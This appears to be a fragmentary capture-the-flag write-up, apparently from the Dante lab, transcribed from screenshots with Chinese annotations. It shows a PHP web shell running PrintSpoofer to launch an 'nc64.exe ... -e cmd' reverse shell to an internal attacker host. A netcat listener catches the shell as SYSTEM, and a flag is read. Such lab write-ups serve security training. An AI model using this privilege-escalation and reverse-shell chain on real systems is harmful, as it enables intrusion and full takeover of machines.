 172.16.1.102/user/images/
http://172.16.1.102/user/imag
view-source:http://172.16.1.102/user/images/25a452927110e39a345a2511c57647f21714563055.php?cmd=PrintSpoofer64.exe -c "nc64.exe 172.16.1.100 1337 -e cmd"
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bookmark or copy this ...
1 [+] Found privilege: SeImpersonatePrivilege
2 [+] Named pipe listening...
3 [+] CreateProcessAsUser() OK
4
root@DANTE-WEB-NIX01: /tmp
File Actions Edit View Help
root@DANTE-WEB-NIX01:/tmp# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.16.1.100 netmask 255.255.255.0 broadcast 172.16.1.255
inet6 fe80::250:56ff:feb0:e4e8 prefixlen 64 scopeid 0×20<link>
ether 00:50:56:b0:e4:e8 txqueuelen 1000 (Ethernet)
RX packets 1693886 bytes 493870364 (493.8 MB)
RX errors 0 dropped 61 overruns 0 frame 0
TX packets 2001384 bytes 486557160 (486.5 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 100136 bytes 8608619 (8.6 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 100136 bytes 8608619 (8.6 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
调用nc反弹shell到入口机
root@DANTE-WEB-NIX01:/tmp# nc -lvnp 1337
在入口机上监听端口
Listening on 0.0.0.0 1337
Connection received on 172.16.1.102 63618
Microsoft Windows [Version 10.0.19042.1766]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>type C:\Users\Administrator\Desktop\flag.txt
type C:\Users\Administrator\Desktop\flag.txt
DANTE{D0nt_M3ss_With_MinatoTW}
C:\WINDOWS\system32>
RECON
Generate Backdoor
EXPLOIT
Your Input